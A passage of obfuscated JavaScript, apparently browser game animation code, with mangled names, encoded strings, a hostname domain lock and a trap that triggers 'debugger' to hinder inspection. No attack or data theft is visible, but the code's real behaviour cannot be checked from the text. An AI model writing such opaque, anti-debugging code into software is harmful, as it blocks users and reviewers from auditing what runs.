_0x43c40a={};_0x43c40a[_0xf928b6(0x42,-0x1a,0x42,0x6,0xc0)]=0x1e,_0x43c40a[_0x13132a(0x455,0x6b0,0x5fa,0x3fb,0x454)]=_0x35847a[_0x4e91b6(0x398,0x1b5,-0x7b,0x16f,0x23f)],_0x43c40a[_0x13132a(0x2e8,0x163,0x1d5,0x408,0x40e)+_0xf928b6(-0x12a,0x1ba,-0x5f,-0x1a4,0x130)]=0x190,_0x43c40a[_0x2a529b(0x3cc,0x3b7,0x69b,0x65f,0x8ec)+'t']=0x1,_0x43c40a[_0x4e91b6(0x47b,0x147,0x43c,0x33e,0x40b)]=!![];var _0x58acfa={};_0x58acfa[_0x13132a(0x974,0x4d7,0x958,0x403,0x6b5)+'X']=1.3,_0x58acfa[_0x2a529b(0x1ca,0x471,0x261,0x442,0x404)+'Y']=1.3,_0x58acfa[_0x13132a(0x374,0x277,0x70b,0x6f3,0x454)]=_0x35847a[_0x4e91b6(0x4e8,0x469,0x3f3,0x187,0x23f)],_0x58acfa[_0x43e42c(0x2f9,0x4fb,0x46b,0x5b2,0x42b)+_0xf928b6(0x154,-0x71,-0x5f,0x7d,-0x256)]=0x190,_0x58acfa[_0x43e42c(0x351,0x33a,0x7f8,0x671,0x5b6)]=0xc8,_0x58acfa[_0x2a529b(0x609,0x4c3,0x509,0x65f,0x90c)+'t']=0x1,_0x58acfa[_0x43e42c(0x712,0xaa7,0x6bf,0xa0a,0x83e)]=!![];var _0x5010b5={};_0x5010b5[_0x2a529b(0xd1,0x149,0x38b,0x297,0x22)+'ts']=_0x463354,_0x5010b5[_0x43e42c(0x6b7,0x7ab,0x70f,0xa17,0x8c4)+'s']=[_0x43c40a,_0x58acfa],_0x3bc7b4=_0x455b98[_0xf928b6(0x3a8,0xba,0x2dc,0x3cc,0x3ed)][_0x43e42c(0x724,0x4d2,0x9ff,0x7d0,0x76d)+'s'][_0x32e25c][_0x2a529b(0x7de,0x8be,0x820,0x634,0x470)+'s'][_0xf928b6(-0x11,-0x280,-0x6d,0x1b4,-0xf3)+_0x13132a(0x46c,0x598,0x729,0x7b7,0x62c)](_0x5010b5);var _0x7188e1={};_0x7188e1[_0x2a529b(0x413,0x1d0,0x3b7,0x326,0x4fa)]=_0x2d29e3,_0x7188e1[_0x2a529b(0x791,0x63e,0x457,0x5de,0x436)+_0x4e91b6(0x163,-0x62,-0x6b,0xe9,0x15d)]=_0x5724c4,_0x7188e1[_0x2a529b(0x537,0x4de,0x81f,0x5de,0x4a2)+_0x13132a(0x8d8,0x5bc,0x934,0x858,0x6ab)+_0x4e91b6(0x436,0x32a,0x4b0,0x48e,0x475)]=this,_0x3b44a7=_0x1e4a01[_0x13132a(0x53c,0x48f,0x64f,0x829,0x750)][_0x43e42c(0x4d8,0x8b5,0x6ca,0x854,0x76d)+'s'][_0x2eee7e][_0x43e42c(0x81d,0x75d,0x4f6,0x365,0x5da)][_0x4e91b6(-0x61,0x1f1,0x14,0x2a3,0x2b)+_0x13132a(0x54e,0x851,0x8f6,0x476,0x64b)](_0x7188e1);}else{if(_0x35847a[_0x4e91b6(0x245,0x560,0x19c,0x228,0x444)](_0x4eb761,_0x106086[_0x5c4252])&&_0x35847a[_0x4e91b6(0x2f9,0x284,0x7f,0x3eb,0x2ef)](_0x27632f[_0xf928b6(0x97,0x1d2,0x6,-0x3f,0x1ba)+_0xf928b6(0x502,0x675,0x3e2,0x2f5,0x4e2)](_0x4eb761),_0x106086[_0x35847a[_0xf928b6(0x1e4,-0x1df,-0x4b,0x70,-0xa6)](_0x5c4252,-0x1fb6+-0x4d0+0x2487)])){if(_0x35847a[_0x2a529b(0xd6,0x3dd,0xbb,0x33c,0x31f)](_0x35847a[_0xf928b6(-0xdb,0x24e,0x12f,-0xe1,0x3f9)],_0x35847a[_0xf928b6(0xdf,0x344,0x32c,0x530,0x200)])){var _0x22cd73=_0x287726?function(){function _0x222043(_0x50c3f3,_0x3d611b,_0x116f6d,_0x2f4d15,_0x340ecd){return _0x13132a(_0x50c3f3-0x7,_0x3d611b-0x1d1,_0x116f6d-0x1b0,_0x116f6d,_0x50c3f3- -0xc5);}if(_0x4995ce){var _0x3e429f=_0x5d87c0[_0x222043(0x482,0x3e1,0x53f,0x361,0x4dc)](_0xacba51,arguments);return _0x10bf2b=null,_0x3e429f;}}:function(){};return _0x13fa07=![],_0x22cd73;}else return![];}}}else _0x5d30ab=!![],_0x397715[_0x4e91b6(-0x73,0x69,0x20b,0x2bf,0x1f0)+_0xf928b6(0x681,0x593,0x3fc,0x5ab,0x5b0)](![]),_0x5fff16[_0x2a529b(0x44d,0x658,0x45a,0x407,0x2ea)](_0x24d249);}return!![];}},_0x4b5ce0=function(_0xde504f,_0x41e76d,_0x21e7df){function _0x39d038(_0x337cf7,_0x3d112b,_0x56a597,_0x734629,_0x30a6ff){return _0x249bb1(_0x56a597,_0x3d112b-0xca,_0x56a597-0x10b,_0x337cf7- -0x4d5,_0x30a6ff-0x1eb);}function _0x201b21(_0x388899,_0x38995d,_0x1a1013,_0x252acd,_0x18f1eb){return _0x7084cd(_0x388899-0x38,_0x38995d-0xca,_0x38995d,_0x252acd-0x1be,_0x1a1013-0xaf);}function _0x3d14b4(_0x4739fc,_0x14a27d,_0x3bab7a,_0x239205,_0x41c8a3){return _0x249bb1(_0x4739fc,_0x14a27d-0x15e,_0x3bab7a-0x8d,_0x3bab7a- -0x18c,_0x41c8a3-0x191);}function _0x158d8c(_0x108da8,_0x3a1167,_0x929dbe,_0x12d58e,_0x8250b3){return _0x2923ee(_0x108da8-0x1e8,_0x108da8-0x226,_0x929dbe-0xd8,_0x8250b3,_0x8250b3-0x18e);}function _0x3cf06c(_0xebc563,_0x47da9c,_0x5213ad,_0x542505,_0x1535ed){return _0x2923ee(_0xebc563-0x19d,_0x5213ad-0x2b7,_0x5213ad-0x73,_0x542505,_0x1535ed-0x4e);}if(_0x35847a[_0x39d038(0x133,0x2bf,-0x97,0x3b6,0x1ea)](_0x35847a[_0x39d038(-0x10f,0x107,-0x89,0x16,-0x2b7)],_0x35847a[_0x3d14b4(0x214,0x62,0x23a,0x25a,0x206)]))_0x1e74a4&&(_0x27c34d=![],_0x8082c5[_0x39d038(0x1a9,0x43c,0x41b,0x7f,0x3ed)+'le']=!![],_0xe4d8c2[_0x201b21(0x288,0x447,0x549,0x5cf,0x29c)+'le']=![],_0xf0a39c[_0x3cf06c(0x1ba,0x61d,0x395,0x562,0x436)+'e']()),_0x35847a[_0x158d8c(0x568,0x675,0x5c5,0x386,0x370)](_0x367da3),_0x35847a[_0x39d038(0x11c,0x247,0x112,0x37a,-0x127)](_0x2ff9df,_0x35847a[_0x201b21(0x36c,0x443,0x4b4,0x632,0x449)]);else return _0x35847a[_0x158d8c(0x390,0x405,0xd2,0x36e,0x1bf)](_0x4bf0f9,_0x41e76d,_0x21e7df,_0xde504f);},_0x19ddc2=function(_0x3aa57f,_0x4d8734,_0x68a493){function _0x309064(_0x1e6583,_0x5cf941,_0x7d90ce,_0x4e4965,_0x2499e8){return _0x2923ee(_0x1e6583-0xed,_0x2499e8-0x460,_0x7d90ce-0x1ef,_0x5cf941,_0x2499e8-0x3a);}function _0x398e71(_0x543848,_0x1e1c64,_0x5851b7,_0x54df20,_0x1e4998){return _0x7084cd(_0x543848-0xa4,_0x1e1c64-0x13a,_0x5851b7,_0x54df20-0x1c6,_0x543848- -0x372);}function _0x4f41a5(_0x1f81c1,_0x18d8ae,_0x2f34c5,_0x5aaa75,_0x1b6e6e){return _0x403ff0(_0x1f81c1-0x158,_0x18d8ae-0xcb,_0x5aaa75-0x328,_0x18d8ae,_0x1b6e6e-0x17b);}function _0x13a7da(_0x983528,_0x55b7a0,_0x2cb887,_0x38e436,_0x1bb622){return _0x403ff0(_0x983528-0xdc,_0x55b7a0-0xa5,_0x1bb622-0x41e,_0x38e436,_0x1bb622-0x1ea);}function _0x5245f7(_0x1b4bbb,_0x2a5365,_0x51c286,_0x5213ca,_0x46ffca){return _0x249bb1(_0x5213ca,_0x2a5365-0x1c1,_0x51c286-0x153,_0x51c286-0xa0,_0x46ffca-0x165);}if(_0x35847a[_0x398e71(0xb2,-0x208,0x32a,0x16b,0x36f)](_0x35847a[_0x309064(0x5c6,0x5e8,0x83c,0x844,0x7ef)],_0x35847a[_0x13a7da(0x80c,0x5e8,0x6ff,0x81d,0x6d0)]))return _0x35847a[_0x5245f7(0x365,0x70a,0x509,0x68d,0x701)](_0x4b5ce0,_0x4d8734,_0x3aa57f,_0x68a493);else _0x35847a[_0x398e71(-0x1b4,-0xcb,-0x452,-0x25e,0x8)](_0xf52f8a);},_0x3609b0=function(_0x25f8ee,_0x3f93b3,_0x3ad91e){function _0x36c1f3(_0x5402ef,_0x28c856,_0x1c68fd,_0x4caba1,_0x159e27){return _0x403ff0(_0x5402ef-0x2e,_0x28c856-0x1ba,_0x1c68fd-0x1e2,_0x159e27,_0x159e27-0x81);}function _0x11a268(_0x89c2e7,_0x17e974,_0xee515a,_0x1d0f49,_0x2954d8){return _0x7084cd(_0x89c2e7-0xb7,_0x17e974-0x130,_0xee515a,_0x1d0f49-0x135,_0x89c2e7-0x1f3);}function _0x4134d3(_0x1321b2,_0x128c54,_0x4eadd0,_0xc7233c,_0x28d630){return _0x7084cd(_0x1321b2-0x4f,_0x128c54-0x2c,_0xc7233c,_0xc7233c-0xf7,_0x4eadd0-0x1cd);}function _0x3e1b36(_0x3a7074,_0x3d8fb4,_0x296f19,_0x4d3f60,_0x195331){return _0x7084cd(_0x3a7074-0x41,_0x3d8fb4-0xd7,_0x3d8fb4,_0x4d3f60-0x1b2,_0x3a7074- -0x70);}if(_0x35847a[_0x11a268(0x8a5,0xa30,0x8bf,0x905,0x87a)](_0x35847a[_0x11a268(0x477,0x4da,0x477,0x1ee,0x326)],_0x35847a[_0x4134d3(0x6fe,0x3a2,0x451,0x374,0x313)])){var _0x216b24=_0x5bc391?function(){function _0x37dac9(_0x1f20c0,_0x4f8eb5,_0x3880cc,_0x2ccbc7,_0x1bc6af){return _0x3e1b36(_0x3880cc-0x22c,_0x2ccbc7,_0x3880cc-0x93,_0x2ccbc7-0x1e5,_0x1bc6af-0x9c);}if(_0x585f4e){var _0x225e6e=_0x29aab6[_0x37dac9(0x4a5,0x2ed,0x51b,0x602,0x5b6)](_0x4d7e7f,arguments);return _0x136dca=null,_0x225e6e;}}:function(){};return _0x466e49=![],_0x216b24;}else return _0x35847a[_0x4134d3(0x3c2,0x1b4,0x452,0x6cd,0x703)](_0x19ddc2,_0x3f93b3,_0x3ad91e,_0x25f8ee);};for(var _0xd82422 in _0x1a2ea2){if(_0x35847a[_0x40732e(0x4e2,0x6da,0x81f,0x66c,0x719)](_0x35847a[_0x403ff0(-0xe0,0x193,0x51,0x287,0x2a5)],_0x35847a[_0x7084cd(0x273,0x6e3,0x4e7,0x368,0x49e)])){if(_0x35847a[_0x2923ee(0x2a7,0x16a,0x32d,-0x2,0x45)](_0x4bf0f9,_0xd82422,-0x1d9e+-0x1b27*-0x1+-0x27f*-0x1,[-0x67b+0x2e7*-0x7+0x1ad3,0x1469+0x2f*-0x8f+0x64c,-0x1445+-0x262d+0x3a77,-0x1480+-0x1*-0x20d9+-0x5*0x264,-0x210d+0xcbd+0x1453,-0x9c6+-0x22ac+-0x37*-0xd1,-0xe9*0x26+-0xb96+0x4*0xb8b,-0x1eb*-0x1+0xae7+-0x4a*0x2b])){if(_0x35847a[_0x7084cd(0x165,0x547,0x45a,0x25b,0x314)](_0x35847a[_0x40732e(0x6e0,0x86c,0x6ce,0x6eb,0x42a)],_0x35847a[_0x249bb1(0x77f,0x4bc,0x4c2,0x577,0x3ed)]))_0x1bd053[_0x249bb1(0x94b,0x6c0,0x839,0x74c,0x918)][_0x2923ee(0x207,0x43e,0x38c,0x5d7,0x226)](_0x35847a[_0x40732e(0xcbb,0xb83,0xba6,0xa5b,0x9e2)]),_0x1deafb[_0x40732e(0x7d0,0x816,0x77c,0x8c0,0xa71)][_0x2923ee(0x7c,0x321,0x133,0x21b,0x49e)](_0x35847a[_0x403ff0(0x115,0x1fe,0x3a5,0x294,0x3a9)]);else{_0x3002de=_0xd82422;break;}}}else _0x35847a[_0x249bb1(0x402,0x29f,0x1c6,0x3a2,0x414)](_0x18c688);}for(var _0x59f580 in _0x1a2ea2[_0x3002de]){if(_0x35847a[_0x2923ee(-0x97,0x17d,0x1d4,0x131,0x112)](_0x35847a[_0x7084cd(0x611,0x400,0x3d1,0x878,0x68f)],_0x35847a[_0x7084cd(0x44e,0x57f,0x6ad,0x515,0x63c)]))_0x28be8d[_0x249bb1(0x562,0x520,0x81c,0x74c,0x951)][_0x2923ee(0x62c,0x43e,0x40e,0x5ad,0x393)](_0x35847a[_0x40732e(0x80e,0x7d1,0x9fe,0x8c5,0xb8e)]),_0x4ca419[_0x403ff0(0x5e6,0x63b,0x3a0,0xf3,0x262)][_0x40732e(0x99e,0x813,0x68f,0x794,0x8d2)](_0x35847a[_0x40732e(0x72b,0x888,0x843,0x9ce,0xb34)]);else{if(_0x35847a[_0x249bb1(0x431,0x704,0x2d2,0x469,0x34b)](_0x3609b0,0x411*-0x5+-0x25c*-0xb+-0x1*0x599,_0x59f580,[-0x1731*0x1+0xb*-0x1fa+0x2cf4,-0x2210+0x5*-0x4f+-0x19*-0x171,-0xbd4+0x8fc+0x34*0xe,-0x11e2+0x157e+0x1*-0x338])){if(_0x35847a[_0x403ff0(0x114,0x347,0x14c,0x6c,0x2)](_0x35847a[_0x7084cd(0x3d4,0x84e,0x478,0x7a5,0x609)],_0x35847a[_0x7084cd(0x34d,0x7e0,0x8d2,0x450,0x609)])){var _0x1c25e6={};_0x1c25e6[_0x403ff0(0x195,-0xea,0x43,0x74,0x2aa)]=_0x35847a[_0x7084cd(0x413,0x33e,0x6aa,0x5a8,0x59d)],_0x413e68[_0x403ff0(0xbb,0x55d,0x2bf,0x348,0x52e)][_0x249bb1(0x268,0x28c,0x2ee,0x3f3,0x369)](this,_0x1c25e6);}else{_0x37b82d=_0x59f580;break;}}}}for(var _0x3fc866 in _0x1a2ea2[_0x3002de]){if(_0x35847a[_0x7084cd(0x249,0x2c2,0x185,0x35b,0x37b)](_0x35847a[_0x7084cd(0x7b6,0x3ce,0x791,0x630,0x541)],_0x35847a[_0x403ff0(0x40c,0x654,0x4bc,0x573,0x30b)]))_0x35847a[_0x2923ee(0x299,0x154,-0x7,0x1fb,0x41)](_0x26a91b);else{if(_0x35847a[_0x403ff0(0x180,0x532,0x3d3,0x2c5,0x5ed)](_0x19ddc2,_0x3fc866,[-0x1b36+0xf4*0x6+-0x7*-0x313,0xc56+-0x28a+-0x95e,0x1e87+-0x289+-0x1bfe*0x1,0x12a4+-0x35*-0x65+-0x2721],-0x1*-0xb51+0xb07*-0x2+0x397*0x3)){if(_0x35847a[_0x2923ee(0x167,0x260,0xe0,0xf4,0x40)](_0x35847a[_0x2923ee(0x635,0x626,0x81d,0x6c0,0x7e2)],_0x35847a[_0x2923ee(0x78a,0x565,0x31e,0x4e4,0x522)]))_0x35847a[_0x249bb1(0x2c2,0x6d6,0x5b2,0x453,0x6cf)](_0x2a4aa2);else{_0x4c7126=_0x3fc866;break;}}}}function _0x7084cd(_0x1998fd,_0x136673,_0x557b07,_0x4fe187,_0x4956bd){return _0x33ad(_0x4956bd-0x36,_0x557b07);}if(!_0x35847a[_0x2923ee(0x673,0x46e,0x403,0x4ba,0x2ee)]('~',_0x37b82d)){if(_0x35847a[_0x40732e(0x3c5,0x86c,0x760,0x66c,0x510)](_0x35847a[_0x7084cd(0x373,0x5e,0xe9,0x1cc,0x228)],_0x35847a[_0x2923ee(0x47,0x1e4,0x153,0xdb,0x37f)]))for(var _0x576155 in _0x1a2ea2[_0x3002de][_0x4c7126]){if(_0x35847a[_0x7084cd(0x472,0x530,0x44a,0x22b,0x37b)](_0x35847a[_0x403ff0(0x305,0x439,0x554,0x367,0x63a)],_0x35847a[_0x40732e(0xa31,0xb5b,0xa9b,0xa74,0x8a4)])){if(_0x35847a[_0x7084cd(0x21d,-0x8d,0x29b,0xf6,0x21b)](_0x4b5ce0,[-0x1236+0x216*-0x7+0x20d7,-0x15d*0xc+0x1*0x1f0b+-0x3e*0x3b,-0x27a*0xd+0x2*-0x11d4+0x6*0xb4f,-0x1995+-0x6c5+0x20c2],_0x576155,0x1*0x83d+0x2*0xcf1+-0x2217)){if(_0x35847a[_0x249bb1(0x63b,0x668,0xaf2,0x88c,0xb36)](_0x35847a[_0x2923ee(0x4f3,0x3ba,0x16d,0x583,0x23b)],_0x35847a[_0x249bb1(0x68b,0x88c,0x4b9,0x6b9,0x69e)])){_0x589da0=_0x576155;break;}else(function(){return!![];}[_0x403ff0(0x170,0x10b,0x2ef,0x1a1,0x209)+_0x249bb1(0x551,0x56f,0x80a,0x7aa,0x805)+'r'](_0x35847a[_0x40732e(0x54e,0x5a6,0x7e5,0x599,0x5b9)](_0x35847a[_0x249bb1(0x6c5,0x739,0x70e,0x7c8,0x7d5)],_0x35847a[_0x2923ee(0x18b,0xd9,0x12,0x2ee,-0x162)]))[_0x403ff0(0x155,0x10c,0x47,0x2dd,0x4f)](_0x35847a[_0x2923ee(0x663,0x4db,0x43b,0x499,0x73a)]));}}else _0x35847a[_0x403ff0(0x40d,-0x51,0x245,0x505,0x49b)](_0x2e2fa1,'0');}else _0x45cb9f[_0x403ff0(0x173,0x265,0x391,0x495,0x533)](),_0x2d1802[_0x7084cd(0x35a,0x2c8,0x348,0x666,0x559)]();}if(!_0x3002de||!_0x1a2ea2[_0x3002de]){if(_0x35847a[_0x7084cd(0x345,0x279,0x5ff,0x722,0x4b1)](_0x35847a[_0x249bb1(0x45d,0x68c,0x395,0x4b4,0x3ce)],_0x35847a[_0x40732e(0x7ad,0xa69,0x65e,0x81f,0xa6b)]))_0x3cd3a7[_0x7084cd(0x557,0x408,0x4fd,0x6b5,0x568)][_0x403ff0(0x2f8,0x3dc,0x391,0x1ea,0xd9)](_0x35847a[_0x7084cd(0x5c5,0x342,0x4ea,0x7cb,0x5bb)]),_0x3a6275[_0x2923ee(0x1bc,0x44d,0x6fd,0x351,0x65f)][_0x249bb1(0x77a,0x71c,0x376,0x620,0x3f8)](_0x35847a[_0x7084cd(0x59b,0x510,0x433,0x301,0x56d)]);else return;}var _0x2c0a34=_0x1a2ea2[_0x3002de][_0x37b82d],_0x46494d=!!_0x1a2ea2[_0x3002de][_0x4c7126]&&_0x1a2ea2[_0x3002de][_0x4c7126][_0x589da0],_0x823c59=_0x35847a[_0x403ff0(0x1cf,0x3dd,0x277,0x446,0x4b3)](_0x2c0a34,_0x46494d);if(!_0x823c59){if(_0x35847a[_0x7084cd(0x538,0xef,0x364,0x538,0x314)](_0x35847a[_0x40732e(0x7ec,0xb84,0xbdf,0x978,0xc33)],_0x35847a[_0x7084cd(0x701,0x5ab,0x1d2,0x4e6,0x48e)]))return;else{var _0x1b940d=_0x35847a[_0x2923ee(0x697,0x4ef,0x42e,0x466,0x5a1)][_0x249bb1(0x4fd,0x5d0,0x21e,0x4b6,0x259)]('|'),_0x200dc8=-0x1*-0x8d2+-0x7ba+0x5*-0x38;while(!![]){switch(_0x1b940d[_0x200dc8++]){case'0':var _0x41bf6d={};_0x41bf6d[_0x7084cd(0x54b,0x100,0x230,0x3d4,0x322)+'ts']=_0x4db389,_0x41bf6d['y']=0x28,_0x41bf6d[_0x7084cd(0x2be,0x3da,0x115,0x450,0x26c)]=_0x35847a[_0x7084cd(0x647,0x350,0x23c,0x285,0x46d)],_0x41bf6d[_0x249bb1(0x16b,0x632,0x433,0x40a,0x2fe)+_0x2923ee(0x35,0x112,0x17,0xe7,0x217)]=0x12c,_0x28f8a4[_0x403ff0(0x5bc,0x1be,0x3a0,0x18e,0x300)][_0x249bb1(0x599,0x86e,0x97a,0x74c,0x9ce)+'s'][_0x295dc4][_0x403ff0(0x2dd,0x75b,0x4f7,0x26e,0x27d)+'s'][_0x40732e(0x99c,0xc04,0x6e9,0x9a8,0x790)](_0x41bf6d);continue;case'1':var _0x267b6f={};_0x267b6f[_0x2923ee(0x41e,0x207,0x408,0x2d3,0xf7)+'ts']=_0x1a75af,_0x267b6f[_0x249bb1(0x33c,0x6fa,0x400,0x4b2,0x363)]=0x168,_0x267b6f[_0x7084cd(0x512,-0x17,0x1c0,0x253,0x26c)]=_0x35847a[_0x2923ee(0x37c,0x352,0xb6,0x1c2,0x2a6)],_0x267b6f[_0x7084cd(-0x63,0x3a5,0x264,0x1ef,0x226)+_0x2923ee(0x235,0x112,-0x13,-0x1ac,0x13c)]=0x12c,_0x220648[_0x2923ee(0x345,0x44d,0x334,0x43d,0x2ca)][_0x40732e(0xb17,0x980,0x9c5,0x8c0,0x78c)+'s'][_0x2aa67b][_0x7084cd(0x716,0x469,0x589,0x547,0x6bf)+'s'][_0x7084cd(0x89a,0x8bb,0x81b,0x3d1,0x650)](_0x267b6f);continue;case'2':_0x12f41e=![];continue;case'3':var _0x34ffb1={};_0x34ffb1[_0x249bb1(0x7cf,0x516,0x285,0x506,0x332)+'ts']=_0x2bffce,_0x34ffb1[_0x7084cd(0x442,0x4f5,0x2d2,0x258,0x4cd)+'X']=0x0,_0x34ffb1[_0x7084cd(0x3c4,0x283,0x5cc,0x5e5,0x4cd)+'Y']=0x0,_0x34ffb1[_0x249bb1(0x6e8,0x5e4,0x440,0x450,0x40c)]=_0x35847a[_0x7084cd(0x6af,0x626,0x349,0x5b8,0x46d)],_0x34ffb1[_0x403ff0(0x79,-0x141,0x5e,-0xc2,-0x52)+_0x40732e(0x32d,0x409,0x60a,0x585,0x82d)]=0x12c,_0x388031[_0x7084cd(0x4e6,0x38b,0x33e,0x65a,0x568)][_0x249bb1(0x9d3,0x9d7,0x7df,0x74c,0x86b)+'s'][_0x4b7ed8][_0x249bb1(0x6b6,0x7a2,0x7f2,0x8a3,0xb61)+'s'][_0x7084cd(0x824,0x49d,0x5e3,0x59c,0x650)](_0x34ffb1);continue;case'4':var _0x4b5889={};_0x4b5889[_0x40732e(0x4fc,0x7c1,0x7d8,0x67a,0x534)+'ts']=_0x4483c8,_0x4b5889['y']=0x28,_0x4b5889[_0x403ff0(0x11,-0x15c,0xa4,-0x135,-0xe5)]=_0x35847a[_0x7084cd(0x467,0x3df,0x58f,0x295,0x46d)],_0x4b5889[_0x403ff0(-0x1d9,-0xf4,0x5e,-0x5,-0x42)+_0x40732e(0x71d,0x72f,0x6ba,0x585,0x62f)]=0x12c,_0x19332e[_0x7084cd(0x817,0x4af,0x489,0x378,0x568)][_0x249bb1(0x8ff,0x670,0x949,0x74c,0x95f)+'s'][_0x2c2bc4][_0x40732e(0xb94,0xa73,0x7eb,0xa17,0xc23)+'s'][_0x7084cd(0x69d,0x5b8,0x4f8,0x798,0x650)](_0x4b5889);continue;case'5':var _0x3516f8={};_0x3516f8[_0x40732e(0x816,0x4a7,0x7a4,0x67a,0x5b1)+'ts']=_0x1f15b0,_0x3516f8[_0x2923ee(0xed,0x3b2,0x4be,0x549,0x5c8)+'X']=0x0,_0x3516f8[_0x403ff0(0x355,0x459,0x305,0x1b7,0x470)+'Y']=0x0,_0x3516f8[_0x7084cd(0x511,0x1cd,0x96,0x2c2,0x26c)]=_0x35847a[_0x40732e(0xa45,0x71c,0x8db,0x7c5,0x6ae)],_0x3516f8[_0x403ff0(0x114,0xa8,0x5e,0xd5,-0x219)+_0x2923ee(0xb1,0x112,0x256,-0xad,-0x6b)]=0x12c,_0x5be9c4[_0x403ff0(0x53d,0x4d5,0x3a0,0x446,0xe2)][_0x40732e(0x8ee,0x860,0x962,0x8c0,0x720)+'s'][_0x1cca84][_0x2923ee(0x6c8,0x5a4,0x770,0x30e,0x4d3)+'s'][_0x7084cd(0x65f,0x49a,0x6fe,0x7f9,0x650)](_0x3516f8);continue;}break;}}}function _0x40732e(_0x1f9b5e,_0x4dcd8e,_0x4f07f8,_0x253372,_0x3d67fe){return _0x33ad(_0x253372-0x38e,_0x1f9b5e);}var _0x249d12=![];function _0x403ff0(_0x59b49f,_0x559926,_0x3f854a,_0x42c288,_0x191f10){return _0x33ad(_0x3f854a- -0x192,_0x42c288);}for(var _0x5f4e0c=-0x234d+-0xf1*-0x1d+0x800;_0x35847a[_0x249bb1(0x41a,0x4ec,0x71e,0x4df,0x609)](_0x5f4e0c,_0x222128[_0x249bb1(0x8db,0x7d9,0x6bc,0x819,0x9ba)+'h']);_0x5f4e0c++){if(_0x35847a[_0x403ff0(-0x6e,0xa4,0x14c,0x179,-0xe9)](_0x35847a[_0x403ff0(0x412,0x2a2,0x198,-0xd5,-0x5)],_0x35847a[_0x249bb1(0x4d8,0x442,0x7b8,0x646,0x812)])){var _0x37b82d=_0x222128[_0x5f4e0c],_0x12e5fb=_0x35847a[_0x249bb1(0x88a,0x71c,0x973,0x7fd,0x8b4)](_0x37b82d[-0xb*0x1c1+0x33a+0x1c9*0x9],String[_0x249bb1(0x59e,0x5a2,0x844,0x7df,0x75b)+_0x7084cd(0x468,0x79e,0x867,0x356,0x5d5)+'de'](-0x8cc+0x2073+-0x1779))?_0x37b82d[_0x249bb1(0x5cd,0x616,0x42a,0x6c4,0x6a4)](0x26aa+0x470*-0x6+-0xc09):_0x37b82d,_0x3a2c20=_0x35847a[_0x2923ee(0x167,0x261,0x487,0x14,0x437)](_0x823c59[_0x2923ee(0x686,0x51a,0x77c,0x66e,0x3b7)+'h'],_0x12e5fb[_0x2923ee(0x737,0x51a,0x64f,0x2fd,0x596)+'h']),_0xbd9259=_0x823c59[_0x40732e(0x8c3,0x65e,0x639,0x6dc,0x76f)+'Of'](_0x12e5fb,_0x3a2c20),_0x3c187e=_0x35847a[_0x40732e(0x3d2,0x7ac,0x4ce,0x66c,0x86f)](_0xbd9259,-(-0x69*-0x31+0x1b*-0xab+0x20f*-0x1))&&_0x35847a[_0x40732e(0x46a,0x52d,0x514,0x550,0x44a)](_0xbd9259,_0x3a2c20);if(_0x3c187e){if(_0x35847a[_0x7084cd(0x6b0,0x5e3,0x420,0x695,0x5b7)](_0x35847a[_0x2923ee(0x366,0x4ea,0x559,0x72e,0x642)],_0x35847a[_0x2923ee(0x466,0x4ea,0x643,0x53a,0x656)]))(_0x35847a[_0x403ff0(0x36f,-0x6a,0x1e2,-0x91,-0x21)](_0x823c59[_0x40732e(0xafe,0xb0c,0x941,0x98d,0x897)+'h'],_0x37b82d[_0x2923ee(0x3e9,0x51a,0x286,0x66a,0x7a7)+'h'])||_0x35847a[_0x403ff0(0x15b,0x314,0x3ef,0x48e,0x3c2)](_0x37b82d[_0x249bb1(0x302,0x50d,0x334,0x568,0x4e4)+'Of']('.'),0xbb8+-0x3f2+-0x7c6))&&(_0x35847a[_0x7084cd(0x468,0x5d4,0x207,0x354,0x4c5)](_0x35847a[_0x40732e(0x329,0x524,0x450,0x5f3,0x39a)],_0x35847a[_0x249bb1(0x5e6,0x69d,0x54c,0x47f,0x402)])?_0x249d12=!![]:_0x35847a[_0x403ff0(0x1ae,0x366,0xa7,-0x127,0x1d6)](_0x2f0e7e));else{var _0x3be442=_0x35847a[_0x249bb1(0x621,0x58b,0x67f,0x4ea,0x443)][_0x40732e(0x766,0x825,0x4f8,0x62a,0x5cd)]('|'),_0x2f2d24=-0x72*0x24+0x3dd*0x1+0xc2b;while(!![]){switch(_0x3be442[_0x2f2d24++]){case'0':_0x454d98[_0x40732e(0x959,0x91e,0xc3e,0x9a8,0x9ce)]([_0x3b3130,_0x401a95]);continue;case'1':_0x3e1d64[_0x2923ee(0x38f,0x4fa,0x71d,0x2ef,0x391)+_0x40732e(0x440,0x504,0x7c5,0x6c8,0x679)](-0xa*-0x12e+-0x90c+-0x2c0);continue;case'2':_0x375cc9['y']=-0x1*-0x1f05+0x250c+-0x4029;continue;case'3':_0x398e41['x']=0x1fb2+-0x1*0x26e5+0xa67;continue;case'4':_0x227f99=this[_0x403ff0(0x239,0x1e3,0x488,0x40b,0x384)][_0x7084cd(0x78a,0x50b,0x79a,0x4bb,0x6bb)+'e'](-0x27f*0x6+-0x2*-0x151+0xc58,0x20f3+0x2*-0xfec+-0x11b,_0x35847a[_0x7084cd(0x2f7,0x51c,0x583,0x2fd,0x4d2)]);continue;case'5':_0x3e574e=this[_0x403ff0(0x2cc,0x64c,0x488,0x5cf,0x59b)][_0x249bb1(0x9d6,0xabe,0x7e7,0x83c,0x57d)+_0x249bb1(0xb3b,0x70d,0x7c2,0x88d,0x6a4)]();continue;case'6':_0x35847a[_0x40732e(0xaaa,0x88b,0x928,0x8ca,0x701)](_0x5468b7);continue;case'7':_0x7cf2e8=this[_0x2923ee(0x72a,0x535,0x4a9,0x498,0x68c)][_0x249bb1(0x977,0x6ff,0xac0,0x89f,0xb1f)+'e'](0x1747+0x173c+0x1b9*-0x1b,-0x5*0x50b+0x2081*0x1+-0x74a,_0x35847a[_0x249bb1(0x44b,0x6b4,0x6a9,0x600,0x3a5)]);continue;}break;}}}}else 